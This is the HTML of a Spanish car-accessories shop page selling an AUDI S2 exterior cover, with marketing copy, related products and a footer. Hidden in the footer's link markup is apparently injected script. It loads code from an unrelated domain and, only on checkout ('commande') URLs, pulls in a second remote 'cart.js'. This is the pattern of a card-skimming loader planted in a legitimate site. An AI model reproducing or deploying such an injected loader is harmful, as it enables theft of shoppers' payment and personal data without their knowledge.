        <path fill-rule="evenodd" clip-rule="evenodd" d="M14 8C14 7.44772 14.4477 7 15 7H15.01C15.5623 7 16.01 7.44772 16.01 8C16.01 8.55228 15.5623 9 15.01 9H15C14.4477 9 14 8.55228 14 8Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4C5.46957 4 4.96086 4.21071 4.58579 4.58579C4.21071 4.96086 4 5.46957 4 6V18C4 18.5304 4.21071 19.0391 4.58579 19.4142C4.96086 19.7893 5.46957 20 6 20H18C18.5304 20 19.0391 19.7893 19.4142 19.4142C19.7893 19.0391 20 18.5304 20 18V6C20 5.46957 19.7893 4.96086 19.4142 4.58579C19.0391 4.21071 18.5304 4 18 4H6ZM3.17157 3.17157C3.92172 2.42143 4.93913 2 6 2H18C19.0609 2 20.0783 2.42143 20.8284 3.17157C21.5786 3.92172 22 4.93913 22 6V18C22 19.0609 21.5786 20.0783 20.8284 20.8284C20.0783 21.5786 19.0609 22 18 22H6C4.93913 22 3.92172 21.5786 3.17157 20.8284C2.42143 20.0783 2 19.0609 2 18V6C2 4.93913 2.42143 3.92172 3.17157 3.17157Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.69967 11.7146L3.70711 16.7071C3.31658 17.0976 2.68342 17.0976 2.29289 16.7071C1.90237 16.3166 1.90237 15.6834 2.29289 15.2929L7.29289 10.2929L7.30661 10.2794C7.92076 9.68846 8.67726 9.33026 9.5 9.33026C10.3227 9.33026 11.0792 9.68846 11.6934 10.2794L11.7071 10.2929L16.7071 15.2929C17.0976 15.6834 17.0976 16.3166 16.7071 16.7071C16.3166 17.0976 15.6834 17.0976 15.2929 16.7071L10.3003 11.7146C9.98903 11.4174 9.71184 11.3303 9.5 11.3303C9.28816 11.3303 9.01097 11.4174 8.69967 11.7146Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.6997 13.7146L14.7071 14.7071C14.3166 15.0976 13.6834 15.0976 13.2929 14.7071C12.9024 14.3166 12.9024 13.6834 13.2929 13.2929L14.2929 12.2929L14.3066 12.2794C14.9208 11.6885 15.6773 11.3303 16.5 11.3303C17.3227 11.3303 18.0792 11.6885 18.6934 12.2794L18.7071 12.2929L21.7071 15.2929C22.0976 15.6834 22.0976 16.3166 21.7071 16.7071C21.3166 17.0976 20.6834 17.0976 20.2929 16.7071L17.3003 13.7146C16.989 13.4174 16.7118 13.3303 16.5 13.3303C16.2882 13.3303 16.011 13.4174 15.6997 13.7146Z" fill="black"/>
        </svg>
    </div>
    <div class="container mx-auto px-4">
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="photos-heading">
            Fotos de nuestros clientes</p>
        </h4>
    </div>
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full mt-6">
            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                Aún no hay fotos de clientes para este producto.
            </p>
        </div>
    </section>
        
            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_question" id="section_question"></div>

        
                
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_review" id="section_review"></div>

        
            




<section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4" x-data="App.components.ekomi" x-cloak>
        <article class="md:w-full lg:w-4/12 xl:w-5/12 nowglt">
            <div class="flex flex-cols justify-between gap-10 w-full leading-none text-black max-md:mt-10 mb-5">
                <div>
                    <h4 class="flex gap-2 self-start text-2xl font-bold leading-none whitespace-nowrap">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.993 1.00201C12.3736 1.00201 12.7213 1.21811 12.8897 1.55945L15.743 7.34079L22.1224 8.26535C22.4993 8.31998 22.8125 8.58394 22.9301 8.94615C23.0477 9.30837 22.9494 9.70595 22.6765 9.97159L18.0536 14.4716L19.1436 20.8259C19.208 21.2013 19.0536 21.5806 18.7454 21.8043C18.4372 22.028 18.0287 22.0572 17.6918 21.8797L11.9995 18.8801L6.29335 21.8801C5.95643 22.0573 5.54815 22.0278 5.2402 21.804C4.93225 21.5803 4.77803 21.2011 4.84238 20.8259L5.93242 14.4716L1.30948 9.97159C1.03658 9.70595 0.938255 9.30837 1.05588 8.94615C1.17351 8.58394 1.48666 8.31998 1.86356 8.26535L8.24302 7.34079L11.0962 1.55945C11.2647 1.21811 11.6123 1.00201 11.993 1.00201ZM11.993 4.26159L9.80373 8.69758C9.658 8.99284 9.37628 9.19745 9.05042 9.24467L4.1584 9.95366L7.7045 13.4054C7.94053 13.6352 8.04828 13.9664 7.99259 14.2911L7.15619 19.1669L11.5346 16.8649C11.8263 16.7116 12.1747 16.7117 12.4662 16.8653L16.8294 19.1646L15.9934 14.2911C15.9377 13.9664 16.0454 13.6352 16.2815 13.4054L19.8276 9.95366L14.9356 9.24467C14.6097 9.19745 14.328 8.99284 14.1823 8.69758L11.993 4.26159Z" fill="black"/>
                        </svg>
                        <span>Opinión</span>
                    </h4>
                    <p class="self-stretch mt-2 text-base leading-6">
                        Descubre las opiniones sobre este producto ?
                    </p>
                                    </div>
                <div class="text-right justify-items-end">
                    <img loading="lazy" src="https://www.lovecar.es/themes/sweetco/assets/img/ekomi-reviews.png" alt="Ekomi Reviews" class="w-24 object-contain shrink-0 self-stretch my-auto aspect-square"/>
                </div>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12 nowglt">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full js-ekomi-wrapper">

                                            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                            No hay opiniones para este producto</span>
                        </p>
                                </div>

                            </article>
    </div>
</section>
        
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true"></div>
    
        
    <!-- Overlay -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click="isSidebarOpen = false"
         class="fixed inset-0 bg-black bg-opacity-60 transition-opacity z-[1002]"
         x-transition:enter="transition ease-out duration-300"
         x-transition:enter-start="opacity-0"
         x-transition:enter-end="opacity-100"
         x-transition:leave="transition ease-in duration-200"
         x-transition:leave-start="opacity-100"
         x-transition:leave-end="opacity-0">
    </div>
    <!-- Sidebar -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click.stop
         class="fixed top-0 right-0  h-full w-full md:w-[400px] bg-white bg-white shadow-lg overflow-y-auto shadow-lg z-[2001]"
         x-transition:enter="transform transition-transform ease-out duration-200"
         x-transition:enter-start="translate-x-full"
         x-transition:enter-end="translate-x-0"
         x-transition:leave="transform transition-transform ease-in duration-150"
         x-transition:leave-start="translate-x-0"
         x-transition:leave-end="translate-x-full">

        <!-- Header -->
        <div class="bg-black text-white p-4 flex items-center nowglt">
            <button class="sidebar-close text-2xl hover:text-gray-300 mr-4" @click="isSidebarOpen = false">&times;
            </button>

            <div x-show="SidebarContent === 'embroidery'" class="space-y-4">
                Personalización del bordado
            </div>

            <div x-show="SidebarContent === 'SidebarContent8'" class="space-y-4 text-center">
                            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                Posición de la alfombrilla
            </div>
            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="space-y-4">
                CABLE FUSIBLE AIRBAG
            </div>
            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4">
                Cómo recibir su alfombra gratis
            </div>
            
        </div>

        <!-- Content -->
        <div class="p-6 nowglt">

            <div x-show="SidebarContent === 'SidebarContent8'" class="space-y-8">
                <h2 class="text-xl font-bold text-gray-800">Contenu xxxxxx 8</h2>
                <p class="text-gray-600">Contenu pour le deuxième bouton</p>
            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovecar.es/themes/sweetco/assets/img/product/coffre-position-haute.webp" type="image/webp">
                    <img data-src="https://www.lovecar.es/themes/sweetco/assets/img/product/coffre-position-haute.jpg" alt="Unitario"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovecar.es/themes/sweetco/assets/img/product/picto-position-green.png" alt="Unitario" class="mr-2"/> Posición alta</p>
                <hr class="my-2">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovecar.es/themes/sweetco/assets/img/product/coffre-position-basse.webp" type="image/webp">
                    <img data-src="https://www.lovecar.es/themes/sweetco/assets/img/product/coffre-position-basse.jpg" alt="Unitario"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovecar.es/themes/sweetco/assets/img/product/picto-position-red.png" alt="Unitario" class="mr-2"/> Posición baja</p>
            </div>

            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="text-sm text-black overflow-y-auto ">
                <strong class="font-bold mt-1">Fundas de asiento: seguridad y compatibilidad con airbag</strong>
                <p class="text-sm mt-1">En Lovecar.es, entendemos la importancia de la seguridad a la hora de elegir los accesorios de su automóvil. Nuestras fundas de asiento están diseñadas para cumplir con los más altos estándares, asegurando que las bolsas de aire laterales funcionen correctamente en caso de accidente. </p>
                <p class="text-sm mt-1">A continuación, te explicamos por qué estas fundas son la opción perfecta para proteger y personalizar el interior de tu vehículo.</p>
                <hr class="my-2">
                <strong class="font-bold mt-1">¿Qué es una funda de asiento compatible con airbag?</strong>
                <p class="text-sm mt-1">Nuestras fundas de asiento son fundas hechas a medida diseñadas para cubrir sus asientos originales. Diseñados con zonas especiales con costuras debilitadas, permiten el despliegue inmediato de los airbags laterales en caso de accidente, sin ningún obstáculo</p>
                <p class="text-sm mt-1">Estas costuras específicas han sido probadas en el laboratorio para garantizar una activación rápida y segura.</p>
                <br><br>
                <a href="https://www.lovecar.es/content/19-cable-fusible-del-airbag" alt="más información" class="underline">más información</a>

            </div>

            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4 overflow-y-auto">
                <p class="text-sm mt-1">1. personaliza su alfombrilla de coche y añádela al carrito</p>
                <p class="text-sm mt-1">2. Confirme su cesta. El descuento se aplicará automáticamente.</p>
                <p class="text-sm mt-1">3. recibirá en un sobre un kit para medir la plantilla en casa</p>
                <p class="text-sm mt-1">4. vea nuestro video tutorial para medir la alfombrilla de su coche</p>
                <p class="text-sm mt-1">5. envíenos sus medidas </p>
                <p class="text-sm mt-1">6. Recibirá su alfombra a medida en un plazo de 20 días.</p>
                <hr class="my-2">


                                                                    
                    
<article class="flex flex-col items-center justify-center align-center md:w-full ">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="362" height="250" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/759WmuRZ-Ic" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
              </div>
            
        </div>
    </div>
      

</div>
        

                    
                <section class="sw-related-products flex-rows  w-full max-w-[1092px]  items-center py-10 mt-16 mx-auto">
  <h4 class="text-2xl font-bold leading-none text-black" id="caracter-heading">
    Encuentra otros accesorios para tu AUDI S2
  </h4>
  <div class="py-4 nowglt">
    Obtenga un 5% de descuento adicional por cada 3 artículos comprados
      </div>
    <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt">
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="5">
          <div class="thumbnail-container">
            <a href="https://www.lovecar.es/6-alfombrillas-para-coche/23-audi/2397-s2" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovecar.es/719-home_default/tapis-voiture.jpg"
                alt="Alfombrillas"
                loading="lazy"
                data-full-size-image-url="https://www.lovecar.es/719-home_default/tapis-voiture.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovecar.es/6-alfombrillas-para-coche/23-audi/2397-s2">Alfombrillas  AUDI S2</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>26.24&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">34.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="7">
          <div class="thumbnail-container">
            <a href="https://www.lovecar.es/8-alfombrillas-maletero-para-coche/23-audi/2397-s2" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovecar.es/714-home_default/tapis-de-coffre-brand-modele-only-.jpg"
                alt="Protector maletero"
                loading="lazy"
                data-full-size-image-url="https://www.lovecar.es/714-home_default/tapis-de-coffre-brand-modele-only-.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovecar.es/8-alfombrillas-maletero-para-coche/23-audi/2397-s2">Protector maletero  AUDI S2</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>27.99&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">39.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
      </div>
  </section>

            

            <div class="relative bg-white px-4 py-6 lg:grid lg:grid-cols-2 my-8 lg:before:absolute lg:before:content-[''] lg:before:left-1/2 lg:before:top-4 lg:before:bottom-4 lg:before:bg-gray-200 lg:before:w-[2px]">
                <div class="flex flex-col gap-2 text-center border-b border-b-gray-200 lg:border-b-0 pb-4 mb-4">
                    <div class="text-lg">
                        Pago 100% seguro
                    </div>

                    <div class="flex flex-wrap lg:flex-nowrap justify-center gap-1">
                        <picture>
                            <img data-src="https://www.lovecar.es/themes/sweetco/assets/img/footer/paiement_shop_2.png" class="lazy" alt="Método de pago 1"
                                width="206" height="48">
                        </picture>

                        <picture>
                            <img data-src="https://www.lovecar.es/themes/sweetco/assets/img/footer/paiement2_shop_2.png" class="lazy" alt="Método de pago 2"
                                width="206" height="48">
                        </picture>
                    </div>
                </div>

                <div class="flex flex-col gap-2 justify-center text-center">
                    <div class="text-lg">
                        Calidad fabricante
                    </div>

                    <div class="flex flex-wrap xl:flex-nowrap justify-center gap-4">
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/eudrap.png"
                                alt="France" width="43" height="28" />
                            <span class="text-lg">Somos
 <span
                                        class="text-center font-bold">Europeos</span></span>
                        </div>
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/iso9001.png"
                                alt="Europe" width="43" height="28" />
                            <span class="text-lg">Somos
 <span
                                        class="text-center font-bold">Fabricantes</span></span>
                        </div>
                    </div>
                </div>
            </div>

                            <div class="text-sm relative bg-white p-6">
                    <h2>Funda exterior AUDI S2 </h2>
<p>¿Quieres escaparte unos días? Y mientras, tu AUDI S2 va a estar aparcado en el garaje o al aire libre.</p>
<p>¿Has pensado en protegerlo de polvo o de arañazos? ¿O de la lluvia o días de mucho calor?</p>
<p>En Lovecar.es encontrará las<strong> fundas protectoras</strong> semimedida que ajustan perfectamente a tu <strong>AUDI S2</strong>.</p>
<p>Confecionadas en tela 100% poliéster, las fundas protectoras Lovecar.es son transpirables, evitando la formación de humedad, de moho y óxido.</p>
<p>Las <strong>fundas protectoras para AUDI S2</strong> también son antiarañazos y preservan el estado original de la carrocería.</p>
<p>Para que su funda protectora permanezca fija y cubra totalmente tu <strong>AUDI S2</strong> nuestras fundas protectoras Lovecar.es poseen un elástico en todo el contorno y bolsillos en los espejos retrovisores.</p>
<p>La funda protectora semimedida para exterior de <strong>AUDI S2 </strong>es impermeable protegiendo de la nieve y la lluvia.  Esta funda protectora, confeccionada en tela color gris metalizado, protege también de excrementos de pájaros, del polvo y de los rayos UVA. Y para limpiar su funda protectora se puede lavar a 30º C en lavadora. Tanto la funda protectora interior en color negro como la funda protectora exterior.</p>
<p>Cualquiera de las dos<strong> fundas protectoras</strong> va a contribuir a proteger y preservar el estado original de la carrocería de su coche.</p>
<h2>Gama de Accesorios AUDI S2</h2>
<p>Revisa la descripción de producto ya que tenemos diferentes<strong> fundas de exterior</strong> según el año y el modelo, por eso verás diferentes versiones y años que coinciden con las medidas de tu AUDI S2.</p>
<p>La<strong> funda protectora</strong> especial para exterior protege frente a nieve y lluvia además de los excrementos de pájaros, hojas y restos de árboles como la resina y de los rayos ultravioleta.</p>
<p>Cada<strong> funda exterior AUDI S2</strong> puede ser lavada a máquina a 30º para tenerlas siempre limpias y en perfectas condiciones.</p>
<p>En color negro en el caso de las de interior y en gris metalizado las de exterior, las fundas protectoras se entregan en una bolsa con cremallera.</p>
<h2>Funda exterior AUDI S2 para todo tipo de uso</h2>
<p>Cualquiera que sea tu situación, si quieres cuidar al máximo posible, nuestras fundas hechas a medida para preservar el estado original de la carrocería son imprescindibles.</p>
<p>Como especialistas en el cuidado de tu vehículo, Lovecar.com te ofrece<strong> fundas a medida</strong> para tus automóviles cuya comodidad, durabilidad y resistencia de su tejido transpirable de alta calidad hará que proteger tu AUDI S2 sea coser y cantar.</p>
<p>Hechas a medida, todas nuestras fundas encajan perfectamente con el diseño de tu vehículo. Tanto si eliges una <strong>funda de interior como una de exterior</strong> el aspecto de tu vehículo se conservará totalmente y su valor se preservará. Recuerda que la de uso interior es la de color negro y la de uso exterior es la de color gris.  </p>
<p>Nuestras fundas son de alta calidad realizadas con los mejores materiales y garantía europea, y al estar realizadas a la medida de tu vehículo y adaptarse perfectamente, la comodidad para ponerla está asegurada. Además la resistencia y durabilidad que ofrecen es superior gracias a la calidad de los materiales empleados en su fabricación. </p>
<h2>Proceso de compra de funda protectora de exterior</h2>
<p>En Lovecar podemos ofrecerte una<strong> funda exterior</strong> para cada situación y modelo, recuerda la de color negro es la de uso en interiores y la de color gris la de uso en exteriores. Navega por nuestros menús para encontrar tu modelo de vehículo y comprar fácilmente la funda para el modelo que necesitas. Además no te tendrás que preocupar de los gastos de envío a partir de 29€ de compra.</p>
<p>Todo el proceso de compra se realiza de forma segura contando siempre con nuestra garantía. Somos fabricantes oficiales para primeras marcas del mercado europeo y tenemos acceso a las dimensiones de cada modelo para que toda funda quede perfecta y no se cuele ningún resto de polvo u otros elementos.</p>
<p>Si tienes alguna duda o dificultad en el proceso de compra o en la cesta de compra de fundas para coche por favor, póngase en contacto con nuestro departamento de atención al cliente para ayudarle a terminar su compra o para resolver cualquier duda que tenga sobre nuestros productos, condiciones de venta o gastos de envío.</p>
<p>No olvide que puede proteger el interior de su vehículo además de su exterior con nuestra gama de productos para aumentar la garantía del vehículo entre nuestros accesorios disponibles, así que, además de adquirir una funda protectora, puede descubrir las<a href="https://www.lovecar.es/7-fundas-asientos/23-audi"> <span style="text-decoration:underline;">fundas de asientos AUDI</span></a>, <a href="https://www.lovecar.es/6-alfombrillas-para-coche/23-audi"><span style="text-decoration:underline;">alfombrillas de coche a medida AUDI</span></a><strong>,</strong> así como <span style="text-decoration:underline;"><a href="https://www.lovecar.es/8-alfombrillas-maletero-para-coche/23-audi">protectores de maletero AUDI</a></span>.</p>
<p>Aproveche nuestras ofertas y los packs disponibles en Lovecar.es para que su compra salga barata. Con Lovecar.es muy sencillo disfrutar de tu AUDI S2 y conservarlo como el primer día a muy buen precio.</p>
                </div>
                    
        
                    

        
            <div id="js-ps_checkout-express-button-container">
</div>

        



                </section>
</div>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="ENTREGA GRATUITA" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">ENTREGA GRATUITA</span>
                                                                <span class="text-xm text-gray-600 font-light">en todo el sitio</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="FABRICACIÓN Y CALIDAD U.E." class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">FABRICACIÓN Y CALIDAD U.E.</span>
                                                                <span class="text-xm text-gray-600 font-light">en nuestra propia fábrica</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="PROVEEDOR OFICIAL" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">PROVEEDOR OFICIAL</span>
                                                                <span class="text-xm text-gray-600 font-light">de las principales marcas europeas</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">SOBRE NOSOTROS</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.lovecar.es/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ?
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.lovecar.es/content/17-normativa-general-sobre-seguridad-de-los-productos"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Normativa general sobre seguridad de los productos
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.lovecar.es/content/3-condiciones-generales-de-venta"
                        title="condiciones generales de venta"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        condiciones generales de venta
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.lovecar.es/content/9-politica-de-privacidad-cookies"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Política de privacidad / Cookies
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-contactenos-1" href="https://support.tailleurauto.com/hc/es"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Contáctenos
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Consejos</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.lovecar.es/content/16-tapis-voiture-personnalise"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Tapis voiture personnalisé
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.lovecar.es/content/18-alfombrillas-de-goma-para-coche"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Alfombrillas de goma para coche
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMACIÓN</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-9" href="https://www.lovecar.es/content/1-entregapago-segurogarantia"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Entrega/Pago seguro/Garantía
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-blog-9" href="https://blog.lovecar.es/"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Blog
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Pago seguro</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
